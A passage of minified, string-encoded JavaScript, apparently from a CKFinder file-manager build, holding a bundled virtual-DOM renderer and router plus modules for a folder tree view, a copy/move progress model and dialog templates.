Error(S('+m\rXFUF\x12PU[XXL\x19H^HHLQ`5*&d3((,,j"8m<*34;%11v6+y;);(3:\x0e\x15'));null!=n.attrs&&I(n.attrs,n,i),I(n._state,n,i)}null!=n.instance?(null==t.instance?C(e,n.instance,i,s,r):b(e,t.instance,n.instance,i,r,o,s),n.dom=n.instance.dom,n.domSize=n.instance.domSize):null!=t.instance?(g(t.instance,null),n.dom=void 0,n.domSize=0):(n.dom=t.dom,n.domSize=t.domSize)}(e,t,n,i,r,o,s)}else g(t,null),C(e,n,i,s,r)}function x(e,t){var n={},i=0;for(i=0;i<t;i++){var r=e[i];if(null!=r){var o=r.key;null!=o&&(n[o]=i)}}return n}function E(e){var t=e.domSize;if(null==t&&null!=e.dom)return e.dom;var n=c.createDocumentFragment();if(0<t){for(var i=e.dom;--t;)n.appendChild(i.nextSibling);n.insertBefore(i,n.firstChild)}return n}function F(e,t,n){for(;t<e.length;t++)if(null!=e[t]&&null!=e[t].dom)return e[t].dom;return n}function _(e,t,n){n&&n.parentNode?e.insertBefore(t,n):e.appendChild(t)}function h(e){var t=e.children;if(null!=t&&1===t.length&&"<"===t[0].tag){var n=t[0].children;e.dom.innerHTML!==n&&(e.dom.innerHTML=n)}else if(null!=e.text||null!=t&&0!==t.length)throw new Error(S(")iCEAJ\x0f^^VV\x14ZP\x17Y\x19YTRI[Q4$&*0$$+-i'>?9n-5q&!!&\"2<"))}function M(e,t,n,i){for(var r=t;r<n;r++){var o=e[r];null!=o&&(o.skip?o.skip=!1:g(o,i))}}function g(n,i){var e,r=1,o=0;n.attrs&&"function"==typeof n.attrs.onbeforeremove&&(null!=(e=n.attrs.onbeforeremove.call(n.state,n))&&"function"==typeof e.then&&(r++,e.then(t,t)));"string"!=typeof n.tag&&"function"==typeof n._state.onbeforeremove&&(null!=(e=n._state.onbeforeremove.call(n.state,n))&&"function"==typeof e.then&&(r++,e.then(t,t)));function t(){if(++o===r&&(function e(t){t.attrs&&"function"==typeof t.attrs.onremove&&t.attrs.onremove.call(t.state,t);if("string"!=typeof t.tag)"function"==typeof t._state.onremove&&t._state.onremove.call(t.state,t),null!=t.instance&&e(t.instance);else{var n=t.children;if(Array.isArray(n))for(var i=0;i<n.length;i++){var r=n[i];null!=r&&e(r)}}}(n),n.dom)){var e=n.domSize||1;if(1<e)for(var t=n.dom;--e;)p(t.nextSibling);p(n.dom),null==i||null!=n.domSize||function(e){return null!=e&&(e.oncreate||e.onupdate||e.onbeforeremove||e.onremove)}(n.attrs)||"string"!=typeof n.tag||(i.pool?i.pool.push(n):i.pool=[n])}}t()}function p(e){var t=e.parentNode;null!=t&&t.removeChild(e)}function v(e,t,n,i,r){var o=e.dom;if(t!==S(".DUH")&&t!==S(">V3")&&(n!==i||function(e,t){return t===S("5@VTL_")||t===S(" BJFGNCC")||t===S("\x1elEMG@P@BnFMOS")||t===S("(ZOGINZJT")&&e.dom===c.activeElement}(e,t)||"object"==typeof i)&&void 0!==i&&!m(t)){var s=t.indexOf(":");if(-1<s&&t.substr(0,s)===S(".W\\X\\X"))o.setAttributeNS(S("\rf{da(<;ba`6n)5soy0\x11\x18\x1b\x1a\v]JNFB"),t.slice(s+1),i);else if("o"===t[0]&&"n"===t[1]&&"function"==typeof i)y(e,t,i);else if(t===S("\x1boigsE"))!function(e,t,n){t===n&&(e.style.cssText="",t=null);if(null==n)e.style.cssText="";else if("string"==typeof n)e.style.cssText=n;else{for(var i in"string"==typeof t&&(e.style.cssText=""),n)e.style[i]=n[i];if(null!=t&&"string"!=typeof t)for(var i in t)i in n||(e.style[i]="")}}(o,n,i);else if(t in o&&!function(e){return e===S("'@[OM")||e===S("\x19vroi")||e===S("?&.0.")||e===S("<JW[4)")||e===S("\x12{q|q\x7fl")}(t)&&void 0===r&&!function(e){return e.attrs.is||-1<e.tag.indexOf("-")}(e)){if(t===S("\x0ffp~fq")){var a=""+i;if((e.tag===S("4\\XGMM")||e.tag===S(" UG[PDTBI"))&&e.dom.value===a&&e.dom===c.activeElement)return;if(e.tag===S("$VCKMJ^"))if(null===i){if(-1===e.dom.selectedIndex&&e.dom===c.activeElement)return}else if(null!==n&&e.dom.value===a&&e.dom===c.activeElement)return;if(e.tag===S("\vc}zf\x7f\x7f")&&null!=n&&e.dom.value===a)return}if(e.tag===S('"JJUSS')&&t===S('C0<6"'))return void o.setAttribute(t,i);o[t]=i}else"boolean"==typeof i?i?o.setAttribute(t,""):o.removeAttribute(t):o.setAttribute(t===S(",NBNCB|RYP")?S("2PXTED"):t,i)}}function m(e){return e===S("5YYQWSO")||e===S("\x18vtxnx\x7fkE")||e===S("\ndbx~kqew")||e===S("3[[DRUVL^")||e===S("(FDIIKA]UCW^[CS")||e===S("\x12|zwsqwk\x7fnly\x7fkE")}function y(e,t,n){var i=e.dom,r="function"!=typeof s?n:function(e){var t=n.call(i,e);return s.call(i,e),t};if(t in i)i[t]="function"==typeof n?r:null;else{var o=t.slice(2);if(void 0===e.events&&(e.events={}),e.events[t]===r)return;null!=e.events[t]&&i.removeEventListener(o,e.events[t],!1),"function"==typeof n&&(e.events[t]=r,i.addEventListener(o,e.events[t],!1))}}function T(e,t,n){"function"==typeof e.oninit&&e.oninit.call(t.state,t),"function"==typeof e.oncreate&&n.push(e.oncreate.bind(t.state,t))}function I(e,t,n){"function"==typeof e.onupdate&&n.push(e.onupdate.bind(t.state,t))}return{render:function(e,t){if(!e)throw new Error(S('\x1feOQVV@\x06S@L\noc`\x0eJ\\T_VZA\x16U]PT\\\x1cM_L3$&c0*f*f;%>8(a"~<=&:!y:v+?588,\x7f\t\x12B\r\v\x11F\x12\x06\r\x0f\r\x05\x03\v\v^'));var n=[],i=c.activeElement,r=e.namespaceURI;null==e.vnodes&&(e.textContent=""),Array.isArray(t)||(t=[t]),f(e,e.vnodes,R.normalizeChildren(t),!1,n,null,r===S('<UJK0{ml321i?zd$>*a~ihk|,=":4')?void 0:r),e.vnodes=t,null!=i&&c.activeElement!==i&&i.focus();for(var o=0;o<n.length;o++)n[o]()},setEventCallback:function(e){return s=e}}};var i=function(e){var t=o(e);t.setEventCallback(function(e){!1===e.redraw?e.redraw=void 0:r()});var n=[];function i(e){var t=n.indexOf(e);-1<t&&n.splice(t,2)}function r(){for(var e=1;e<n.length;e+=2)n[e]()}return{subscribe:function(e,t){i(e),n.push(e,function(t){var n=0,i=null,r="function"==typeof requestAnimationFrame?requestAnimationFrame:setTimeout;return function(){var e=Date.now();0===n||16<=e-n?(n=e,t()):null===i&&(i=r(function(){i=null,t(),n=Date.now()},16-(e-n)))}}(t))},unsubscribe:i,redraw:r,render:t.render}}(window);n.setCompletionCallback(i.redraw);var r;t.mount=(r=i,function(e,t){if(null===t)return r.render(e,[]),void r.unsubscribe(e);if(null==t.view&&"function"!=typeof t)throw new Error(S("\x1bq3spUOV\vAICJMG^\x07\fNAB@^\\VZA\x1f\x17]AJ^_IM\x1f!a!,)5))-'>gl#!;p0r%::22"));r.subscribe(e,function(){r.render(e,R(t))}),r.redraw()});var a,h,g,m,y,w,C,s,b=f,x=function(e){if(""===e||null==e)return{};"?"===e.charAt(0)&&(e=e.slice(1));for(var t=e.split("&"),n={},i={},r=0;r<t.length;r++){var o=t[r].split("="),s=decodeURIComponent(o[0]),a=2===o.length?decodeURIComponent(o[1]):"";a===S("3@GCR")?a=!0:a===S("3RTZD]")&&(a=!1);var l=s.split(/\]\[?|\[/),u=n;-1<s.indexOf("[")&&l.pop();for(var c=0;c<l.length;c++){var d=l[c],f=l[c+1],h=""==f||!isNaN(parseInt(f,10)),g=c===l.length-1;if(""===d)null==i[s=l.slice(0,c).join()]&&(i[s]=0),d=i[s]++;null==u[d]&&(u[d]=g?a:h?[]:{}),u=u[d]}}return n},E=function(c){var t,d="function"==typeof c.history.pushState,n="function"==typeof setImmediate?setImmediate:setTimeout;function e(e){var t=c.location[e].replace(/(?:%[a-f89][a-f0-9])+/gim,decodeURIComponent);return e===S("6GYMRU]P[")&&"/"!==t[0]&&(t="/"+t),t}function f(e,t,n){var i=e.indexOf("?"),r=e.indexOf("#"),o=-1<i?i:-1<r?r:e.length;if(-1<i){var s=-1<r?r:e.length,a=x(e.slice(i+1,s));for(var l in a)t[l]=a[l]}if(-1<r){var u=x(e.slice(r+1));for(var l in u)n[l]=u[l]}return e.slice(0,o)}var h={prefix:S("\x1205"),getPath:function(){switch(h.prefix.charAt(0)){case"#":return e(S("\x1bt|mw")).slice(h.prefix.length);case"?":return e(S(".\\UP@P\\")).slice(h.prefix.length)+e(S("\x13|te\x7f"));default:return e(S("\x19jzhup~MD")).slice(h.prefix.length)+e(S("4FSVJZR"))+e(S("\x17pxis"))}},setPath:function(e,n,t){var i={},r={};if(e=f(e,i,r),null!=n){for(var o in n)i[o]=n[o];e=e.replace(/:([^\/]+)/g,function(e,t){return delete i[t],n[t]})}var s=p(i);s&&(e+="?"+s);var a=p(r);if(a&&(e+="#"+a),d){var l=t?t.state:null,u=t?t.title:null;c.onpopstate(),t&&t.replace?c.history.replaceState(l,u,h.prefix+e):c.history.pushState(l,u,h.prefix+e)}else c.location.href=h.prefix+e}};return h.defineRoutes=function(a,l,u){function e(){var i=h.getPath(),r={},e=f(i,r,r),t=c.history.state;if(null!=t)for(var n in t)r[n]=t[n];for(var o in a){var s=new RegExp("^"+o.replace(/:[^\/]+?\.{3}/g,S("!\n\r\x0e\x1a\x0f")).replace(/:[^\/]+/g,S("*\x03wsr\0m\x1a\x1b"))+S("Am|`"));if(s.test(e))return void e.replace(s,function(){for(var e=o.match(/:[^\/]+/g)||[],t=[].slice.call(arguments,1,-2),n=0;n<e.length;n++)r[e[n].replace(/:|\./g,"")]=decodeURIComponent(t[n]);l(a[o],r,i,o)})}u(i,r)}d?c.onpopstate=function(e){return function(){null==t&&(t=n(function(){t=null,e()}))}}(e):"#"===h.prefix.charAt(0)&&(c.onhashchange=e),e()},h};t.route=(a=i,C=E(window),(s=function(e,t,n){if(null==e)throw new Error(S('>z.271!e2/-i\x0e\x04\x01m+#5<7= u"?9-z,=.~/\x01\x12\x11\x06\0E\x12\bH\t\x07E\x1e\x02\x1b\x1b\x15\x11R\x1a\x07U\x18\x18\fY\x0f\x15\x18\x18\x18\x16ndf'));var o=function(){null!=h&&a.render(e,h(R(g,m.key,m)))},s=function(e){if(e===t)throw new Error(S("7{VOWX\x1dPP4a0&7**1-i..*,;#$q <!!3w")+t);C.setPath(t,null,{replace:!0})};C.defineRoutes(n,function(t,n,i){var r=w=function(e,t){r===w&&(g=null==t||"function"!=typeof t.view&&"function"!=typeof t?S("B'-3"):t,m=n,y=i,w=null,h=(e.render||function(e){return e}).bind(e),o())};t.view||"function"==typeof t?r({},t):t.onmatch?b.resolve(t.onmatch(n,i)).then(function(e){r(t,e)},s):r(t,S("\x19~rj"))},s),a.subscribe(e,o)}).set=function(e,t,n){null!=w&&((n=n||{}).replace=!0),w=null,C.setPath(e,t,n)},s.get=function(){return y},s.prefix=function(e){C.prefix=e},s.link=function(e){e.dom.setAttribute(S("2[FPP"),C.prefix+e.attrs.href),e.dom.onclick=function(e){if(!(e.ctrlKey||e.metaKey||e.shiftKey||2===e.which)){e.preventDefault(),e.redraw=!1;var t=this.getAttribute(S("+D_KI"));0===t.indexOf(C.prefix)&&(t=t.slice(C.prefix.length)),s.set(t,void 0,void 0)}}},s.param=function(e){return void 0!==m&&void 0!==e?m[e]:m},s),t.withAttr=function(t,n,i){return function(e){n.call(i||this,t in e.currentTarget?e.currentTarget[t]:e.currentTarget.getAttribute(t))}};var F=o(window);t.render=F.render,t.redraw=i.redraw,t.request=n.request,t.jsonp=n.jsonp,t.parseQueryString=x,t.buildQueryString=p,t.version=S("9\v\x15\r\x13\b"),t.vnode=R,"undefined"!=typeof module?module[S("\x12vleyelj")]=t:window.m=t}(),CKFinder.define(S("4X_CPKSW"),(QEa=this,function(){return function(){return window.m}.apply(QEa,arguments)})),CKFinder.define(S('"`ocOILLX\x04aBJZ\\TA\x1crZZS]KI\x14jT[H3n\x04,(!#5\x1c;/.\x02"**\x0687$'),[S("D\x06\r\x01!'..>b\x1b;9=}\x181,\x158<<"),S("\f`g{xc{\x7f"),S('"VJACU[JEYI'),S(")@ZYH\\V")],function(t,h,n,i){"use strict";var g=null,r=n.debounce(h.redraw,30),p={oninit:function(e){var t=this;t.model=e.attrs.model,t.treeView=e.attrs.treeView,t.finder=e.attrs.finder,t.model.on(S("3GPZR[M__"),function(){g=t.model,n.defer(function(){t.trigger(S("<[Q\\52"),{origin:t}),t.focus()})}),t.model.on(S("*^E\x17KW@P\\W"),function(){t.model.set(S('<TMz81#-  "'),!0)}),t.model.get(S('"@LLJCZLD')).on(S("\x1c~v~NFG\x03V@UB\\\tKOH\r\\J]^DV"),function(){t.model.set(S("%OTmQZJBIGAW"),!1),r()}),t.model.set(S("<KWZ7"),this),t.finder.fire(S("?6('4~\x03)+,,8\x1f>(+\x01?57"),this)},oncreate:function(e){var t=e.dom;this.element=t,this.label=t.childNodes[0],this.expander=t.childNodes[1],i(this.label).on(S("\x18zq}xoqo"),this.labelOnDrop.bind(this)),i(this.label).on(S("D&-!,;+,#;+="),this.labelOnDragOver.bind(this)),i(this.label).on(S("4XYBK\\UNH"),this.labelOnMouseOut.bind(this)),i(this.expander).on(S("\x10g\x7f|afsswnt"),this.expanderOnVMouseDown.bind(this))},elementOnFocus:function(){this.label.focus(),this.trigger(S("\x1bzr}jS"),{origin:this})},labelOnKeyDown:function(e){if(e.keyCode===t.menu||e.keyCode===t.f10&&this.finder.util.isShortcut(e,S("%UOAO^")))return e.preventDefault(),e.stopPropagation(),this.triggerContextMenu(e),!1;this.trigger(S("?&..'!7|,-0.$;#"),{evt:e,view:this,model:this.model})},labelOnMouseDown:function(e){e.stopPropagation();var t=!0;return 2===e.button||3===e.button?(e.preventDefault(),t=!1):this.trigger(S("\x0fv~~wqg,ttpyp"),{view:this}),this.trigger(S("&AGJ_X"),{origin:this}),t},labelOnContextMenu:function(e){return e.preventDefault(),this.triggerContextMenu(e),!1},getLabel:function(){return i(this.label)},labelOnDrop:function(e){e.stopPropagation(),this.trigger(S("\x19|tpy{m\x1aEPLT"),{evt:e,view:this,model:this.model})},labelOnDragOver:function(e){e.stopPropagation(),e.preventDefault(),this.getLabel().addClass(S('"VM\bDSF\x04KHXDXJ'))},labelOnMouseOut:function(){this.isSelected()||this.getLabel().removeClass(S("\x16bq4xor0\x7f|THTF"))},isSelected:function(){return this.model===g},trigger:function(e,t){this.treeView.trigger(S("\x15u\x7fqu~muxi%")+e,t,t)},expanderOnClick:function(e){e.stopPropagation(),this.requestExpand()},expanderOnVMouseDown:function(){this.trigger(S(";ZR]J3"),{origin:this})},triggerContextMenu:function(e){this.trigger(S("<[QS$$0y'*(3-1>&)#;"),{evt:e,view:this,model:this.model})},requestExpand:function(){var e=this.model;e.get(S("\fd}Jhas}ppr"))?(this.trigger(S("\x17~vv\x7fyo$|OMNBTVC"),{view:this}),this.collapse()):(this.model.get(S("!AKMIBUMG")).length||(this.trigger(S(".I_]VVF\x0fSOHXT_"),{view:this}),e.set(S('=WL\x0592"*!/)/'),!0)),this.expand()),this.label.focus()},expand:function(){this.model.set(S('=WL\x0592"*!##'),!0)},collapse:function(){this.model.set(S("B*7\0>7)'..("),!1)},focus:function(){this.label.focus()},view:function(e){var t=this.model,n=this.treeView,i=this.finder,r=e.attrs.level||1,o=e.attrs.isRtl,s=t.get(S("C,$5\x04  &/>( ")),a=!!t.get(S("\nb\x7fHv\x7fq\x7fvvp")),l=t.get(S("\x19shYen~NEKMC"))||t.get(S(".FCaW]P\\XP")),u=[S(",NEI\x1dW]_PPDD\x15MH^Y\x10[G0 ,'!7"),S("/EX\x1fQ@["),S('"VM\bDSF\x04CHCC\x03A_EWK@')];l?u.push(S("3W^P\x1aLK_^\x11QQ^$(,$"),S("\x15c~5pytr0}tF\fPLPDRB")):s?u.push(S("']@\x07BOB@\x02SDAG[X\x16BQ\x14SXSS\x13\\+'o\"67)0e")+(a?"d":o?"r":"l")):u.push(S('@")%i#)+,,88a9<*5|<<y6>>4=(>2'));var c=[S("5U\\^\x14\\TPY[M3l61! k+)+/'"),S("\x19or1\x7fjq")];s||c.push(S("$FMA\x05OEGHH\\\\\x1dE@VQ\x18XX\x15ZRRPYLZ.")),t===g&&c.push(S("/EX\x1fQ@[\x1bV[MSMY"));var d=[h("a",{role:S("7LK_^UI[R"),class:c.join(" "),tabindex:S(")\x07\x1a"),"data-ckf-drop":S("\x1aonh{"),"aria-labelledby":t.cid,"aria-busy":l.toString(),"aria-expanded":a.toString(),"aria-level":r,onmousedown:this.labelOnMouseDown.bind(this),onkeydown:this.labelOnKeyDown.bind(this),oncontextmenu:this.labelOnContextMenu.bind(this)},h(S(",^^N^"),{id:t.cid},t.get(S("-BNRT^"))||t.get(S(";R\\SZ")))),h("a",{class:u.join(" "),onclick:this.expanderOnClick.bind(this)})];if(s||a){var f=t.get(S('@"**(!4"&')).map(function(e){return h(p,{key:e.cid,model:e,treeView:n,finder:i,level:r+1,isRtl:o})});d.push(h(S("@%+5"),{class:S("C'. j.&&/)?=b$#76y793!"),"data-icon":S("+OX][_\\"),"data-iconpos":S("'FF^NTY")},h(S("\x17mu"),{class:S("*^E\0BFCEDZQB"),"data-role":S("*GE^ZYYTE"),style:a?"":S('E".;9&*5w  >4'),"aria-hidden":(!a).toString()},f)))}return h(S(".CY"),{role:S("2CFPERVM[OURP"),class:S("\x18zq}1{qsDDPP\tQTBM\t_B\x01AG\x02XPA\x1eUYB")+(a?S('?`")%i14"-d/3<, +55'):""),onfocus:this.elementOnFocus.bind(this)},d)}};return p}),CKFinder.define(S("D\x06\r\x01!'..>b\x03 4$>6'z\x1084=?)/r\b6\x05\x16\x11L\"\n\n\x03\r\x1b\x19?\x1e\b\v9\x19\x14\x05"),[S("9OUXXLL#.0&"),S("\x17[R\\rry{m\x0fwKFSV\teIZO\x04oBC__B[GQc_RO"),S(".l{w[]PPD\x18uV^NPXM\x10\x06..'!75h\x1e /<?b\b <57!\0'32\x166>>\n4;("),S("\rMDVx|wqg9Blpv4Wxg\\OEG"),S("&JA]BYEA")],function(e,t,n,o,i){"use strict";var r=e.debounce(i.redraw,30);function s(e,t){var n=t.indexOf(e);if(0<n){var i=t.at(n-1);return i.get(S("0XAvLEWY\\\\^"))&&i.get(S('D&..$-8."')).length?i.get(S("%EOAENYIC")).last():i}return null}function a(e,t){var n=t.indexOf(e);return 0<=n?t.at(n+1):null}return t.extend({name:S("%`HDMOY_y\\JU"),childView:null,tagName:S("\x16bt"),className:S("\x1d}tF\fVQA@\x06RA\x04FB_YXFUF"),attributes:{role:S("\n\x7f~hk"),"data-role":S("8USHHKWZ7"),tabindex:20},template:"",events:{keydown:function(e){if(e.keyCode!==o.tab||!this.finder.util.isShortcut(e,"")&&!this.finder.util.isShortcut(e,S("\v\x7fegid"))){var t;if(e.keyCode===o.up||e.keyCode===o.end)for(t=this.collection.last();t.get(S("0XAvLEWY\\\\^"))&&0<t.get(S("<^VV,%0&*")).length;)t=t.get(S("/SY[_PGSY")).last();e.keyCode!==o.down&&e.keyCode!==o.home||(t=this.collection.first()),t&&(e.stopPropagation(),e.preventDefault(),t.get(S(";JT[H")).focus())}else this.trigger(S("\x12xqlrxow o}\x7f"),e)},focus:function(e){if(e.target===e.currentTarget){e.preventDefault(),e.stopPropagation();var t=(this.lastFocusedModel||this.collection.first()).get(S("!TJAR"));t?t.focus():this.$el.find(S("\f#mdv<t|xqsek4niyx3sACGO\x1eCOU[]")).trigger(S("2U[VCD"))}}},view:function(){var t=this;return t.collection.map(function(e){return i(n,{key:e.cid,model:e,treeView:t,finder:t.finder,isRtl:t.finder.lang.dir===S("&K\\[")})})},onChildViewFocus:function(e){this.lastFocusedModel=e.origin.model},initialize:function(e){this.viewMetadataPrefix=e.viewMetadataPrefix||S("\x1fVHGT"),this.collection.on(S("\x12p|txp}9h~oxj?AEF\x03V@KH^L"),this.render),this.on(S("#GMOKL_CN[\x17H@SDA"),this.onChildViewFocus),this.on(S("\x12p||zsnp\x7fl&{qsDDP\x19O@_CG^D"),this.onFolderKeyDown),i.mount(this.el,this)},render:function(){r()},refreshUI:function(){this.render()},onFolderKeyDown:function(e,t){var n=t.evt.keyCode,i=t.model;function r(){t.evt.preventDefault(),t.evt.stopPropagation()}n===o.up&&(r(),this.handleUpKey(i)),n===o.down&&(r(),this.handleDownKey(i)),n===(this.finder.lang.dir===S("\x0ecdc")?o.right:o.left)&&(r(),this.handleExpandKey(i)),n===(this.finder.lang.dir===S("B/07")?o.left:o.right)&&(r(),this.handleCollapseKey(i))},handleUpKey:function(e){var t=e.get(S("4EWE]WN")),n=null;t?(n=s(e,t.get(S("\rmgy}vaq{"))))||(n=t):n=s(e,this.collection);n&&n.get(S("\x19lryj"))&&n.get(S("\x11dzqb")).focus()},handleDownKey:function(e){var t=null;if(e.get(S("\x18zrrpylzN")).length&&e.get(S("C-6\x03?8($/))")))t=e.get(S("(JBB@I\\J^")).first();else{var n=e.get(S("8I[IYSJ"))?e.get(S("*[M_KAD")).get(S("\x10rzzxqdrv")):this.collection;t=a(e,n);for(var i=e;!t&&!i.get(S("\x1fIRpLKQ"));)n=(i=i.get(S("-^NBT\\G"))).get(S("'XHXNBY"))?i.get(S("D5'5-'>")).get(S("\x0fsy{\x7fpgsy")):this.collection,t=a(i,n)}t&&t.get(S("8OS^K"))&&t.get(S("\x1bjt{h")).focus()},handleExpandKey:function(e){var t=e.get(S("\x1aroXfoAOFF@")),n=e.get(S(">W!2\x01+-)\"5-'"));if(n)if(!n||t){var i=e.get(S("3W]_[\\K_U")).first();i&&i.get(S("\x1eiIDU")).focus()}else e.get(S("#RLCP")).requestExpand()},handleCollapseKey:function(e){var t=e.get(S("&N[lR[MCJJT"));e.get(S("\feo|Sy{\x7fpgsy"))&&t?e.get(S("9LRYJ")).collapse():e.get(S("-G\\b^]G"))||e.get(S("8I[IYSJ")).get(S(";JT[H")).focus()}})}),CKFinder.define(S("\x1fcjdJJACU\x07dEOYAK\\\x1fw[_QF{XN\\yTLD\x11r/%'/7j\v(>,\t$<4\n.$0"),[S("$PHCM[YHC_K"),S("\x1fB@AHFJHB")],function(o,e){"use strict";return e.Model.extend({defaults:{done:0,lastCommandResponse:!1},initialize:function(){this.set({fileExistsErrors:new e.Collection,otherErrors:[]})},processResponse:function(e){this.set(S("E*&;=\x18.?=!!#4"),{done:this.get(S("4AOG]"))===S("\x19Ytld")?e.copied:e.moved,response:e});var t=this.get(S("\x15rxv|")),n=parseInt(this.get(S("\x11fjdp"))===S("@\x02-3=")?e.copied:e.moved);if(this.set(S(",IAAU"),t+n),e.error&&(300===e.error.number||301===e.error.number)){var i=this.get(S("E .$,\x0f3%>:<\x15# <&&")),r=this.get(S("<RJW%3\x0716*44"));o.forEach(e.error.errors,function(e){if(115===e.number)i.push(e);else{var t=o.findWhere(r,{number:e.number});t||(t={number:e.number,files:[]},r.push(t)),t.files.push(e.name)}})}},hasFileExistErrors:function(){return!!this.get(S("'N@FNiUG\\DBwAFZDD")).length},hasOtherErrors:function(){return!!this.get(S("\x17wmr~nXlmOSQ")).length},nextError:function(){var e=this.get(S("\x1fFHNFa]OT\\ZoY^B\\\\")).shift();return this.set(S(")I^^_KAD"),e),e},getFilesForPost:function(e){var t=[];if(t.push(this.get(S('B 174"&=')).toJSON()),e)for(;this.hasFileExistErrors();)t.push(this.nextError().toJSON());return t},addErrorMessages:function(t){o.forEach(this.get(S("3[A^RJ|HISOM")),function(e){e.msg=t[e.number]})}})}),CKFinder.define(S("\x10ewk`4U\\^pt\x7fyo1KELROEQCT\x07oCGI^c@FTq\\DL\x19tPVUHY{QS$$0m *2"),[],function(){return S(")\x16OE[\x0eKQES\x1eFZZR\x05\x1bR^]Y[Mb\x7fHJx-ty32wk%9`#1?5}2::3=+)u88-+\t\x0f\x03\x17\r\n\b!\x07\x05\x0e\x0e\x1eM\x13\x12L^\x1aAJ\x7f\x7fK\x19Y\x19\x17\x1d\x0e\rB\"tk.fqh'}`'hc\x7f`jb<s\x7fx5c~5{nu1t}pN\fLLP@^S\b\\C\x06ENAA\x1dRYU\x19WWTS\x1b\x1aRX\0\x1c\\+'o.+3#j+&:2a.\" #4ps <\";=dx '`~6\x14O\x0e\x02\n\x02H\x04\x07\x04\x07\x04\x02C\r\x03\x1f\x02\x17S\t\bTW\f\x18\x18\x12\x12\x19\x1b\x07=#33&;:(i7\x007#igy.\x1b.w}c6~|$8xw{3rOWG\x0eGJV^\x05JEEXH@[\x12\x0f\x0e\x1cP\\@\t2")}),CKFinder.define(S("$fmaAGNN^\x02c@TD^VG\x1ap^T\\IvSK[|/1;l\x12,#0;f\t##\"=*\x16>>71'\x1a6!6//"),[S('-mdvX\\WQG\x19aQ\\MH\x13\x7f_L%n\x0e"=*33\x1e /<'),S("\x1aoyej>cjdJJACU\x07}OF\\AO[UB\x1du]YSDuVL^\x7fRNFo\x02*,+6#\x01'%..>c* $")],function(e,t){"use strict";return e.extend({name:S("\nHdba|uW}\x7fppdSqxvt{Q\x7ffOTVuM@Q"),template:t,regions:{content:S("9\x19XW[\x13R/7'n'*6>e*%%8( ;")},ui:{close:S("\x199xw{3rOWG\x0eGJV^\x05JFD_H")}})}),CKFinder.define(S("\x18ZQ]uszzR\x0eoL@PJB[\x06lB@H]b_GWp[EO\x18nP_LO\x12sP6$\x01,4<\x02.)%%,\0,7 %%"),[S("A\x01\b\x02,(#-;e\x1d%(9<\x7f\x133 1z\x1a6!6//\n4;(")],function(e){"use strict";return e.extend({name:S('0|]EQvYGA}SZPRYs!8-60\x13/"?'),template:S("+\x10IGY\x0e\r\x1dW]C\b"),regions:{content:S("\x10u{e")}})}),CKFinder.define(S("\x1ci{gT\0ahbLHCM[\x05\x7fI@^CQEW@\x1bs_[]JwTJX}P08m\x0e+3#\x04'93\r%!+\x0e3%;<:&\x0225)6:(8p;\x0f\x15"),[],function(){return S("2\x0f\\\x06\x16TTXIH\x01\x1f]T&l/,2 k$'93f*$\"*>0?6vk-,ey3/r>+-\x12\x04\f\x17J\x02\x03\x13@IM\x05\r\0\vHPXR\x0e\tIY\x1fKGpG\f]\x1d\x13arq>&fma%de}i m``h?vfgye:'a`!=wk\x0eMCMC\vCUZFXX\x02NAKUBi\x13\x05\x04\x03\x17e\x19GF\0\x12N\x01JK~!112(&i)'->=rr295y89!=t94,$s=\x15\x15\x16\f\nGF\x0e\fTH\b\x07\vC\x02\x1f\x07\x17^\x1b\x03\x13\x05\x0f\v\x13\x0f\x19_@\x04{<\"jp+jffn$meak|>~dvfbd~l|:fa!1}UUVLJ\x1b,\x1bJ\\^_CC\x0eL\\PA@\t\x17U\\^\x14WTJX\x13\\/1;n&023''hk%)sm3:4~9: 2u+?5=0;}^\x1a\x19^D\f\x12I\x04\b\x04\fB\v\x07\x03\x15\x02\\\x12\x01\x01\x19%\x1d\x17\x1b\x16\x19]\x03\x02<.`vpqii6\x036iyyz`~1q\x7fufe*:zq}1pqiE\fALT\\\vE]]^DB\x0f\x0eFT\f\x10P_S\x1bZWO_\x16OVWOb\x7f98ye/3f%+%+c- =<==z&=>(y'&`r<*\x14\x15\r\rZol[\f\0\x1cK\x0f\x01\x0f\x1c\x03LP\x10\x1f\x13[\x1a\x17\x0f\x1fV\x1f\x12\x0e\x06-bjfgndhp+4\x01\x051bnrt~-\x1e\x1c\x1f+qwjnh=p~MD\x1f\x01TWIDMZYj@A\f\x0fDHBV\t\x17U_]ZQYSE\x1c\x01JHK8?xf.<g&*\"*`,?<?<:{$25<799/\x1a:\x03\b\x11\n\v\vF\x1a\x15ccWC\x01\x0f\r\x15\x1dLyHZ\x12\x1e\x0eGpq\x07\x06A_iu,pljqDigin`-sr\x1a-vzb5u{yji&>hw2GSKG\tVIKG\v\x14!%\x11JFF\x11Q_UFE\n\x1aLS\x16^QQ\\+l#azy\".>wv)99: >q;7iw5<>t74*8s<\x01\x0f\x01\x06\bGX\x1c\x13TJ\x02\x18C\x02\x0e\x1e\x16\\\x10\x1b\x18\x1b\x18\x16W\x19\x1a\x12\x1e\x1b\x13 |\x7f?+gss|fd50\"jff/.<p|`)\x12%5\x7fuk \x15[Z\x1d^Y/")}),CKFinder.define(S("<~uy)/&&6j\v(,<&.?b\b&<4!\x1e;#3\x147)#t\n4;(\x13N/\f\x12\0%\b\x18\x10,\x02\0\b/\f\x04\x18\x1d\x1d\x07#\x1f\x12\x0f"),[S(":xw{WQ$$0l\x12,#0;f\b*?(a\x06$4?\x05=0!"),S("\x0e{uif2W^P~v}\x7fi3I{rPMCWAV\taAEOXaBXJs^BJ\x1bxYA]zUKE{WS%\0!7-*(4\x1c,'; ,:*~5='")],function(e,t){"use strict";return e.extend({name:S("-c@FTq\\DLsEJVHHjT[H"),template:t,ui:{processAll:S(">d. /&yg65'*/8?\f\"#r\f"),overwrite:S("\x155ts\x7f7vsk{2OWGQSWOSM"),skip:S("#\x07FMA\x05DE]I\0]DYA"),rename:S("3\x17V]Q\x15TUMY\x10LZ. /&"),cancel:S('\n(ofh"}~dv9vwy{|v')},onRender:function(){this.$el.enhanceWithin()}})}),CKFinder.define(S('1FVLA\x17ts\x7fSUXXL\x10\x14$/3($2";f\f" (=\x02?\'7\x10;%/x\x156,>\x1f2.&2\x04\x11\x16\b\x112\x02\x05\x19\x06\n\x18\b@\v\x1f\x05'),[],function(){return S("(\x15Z\vOAO\\C\f\x10P_S\x1bSQXVT[\x10JV4-'az>=zh 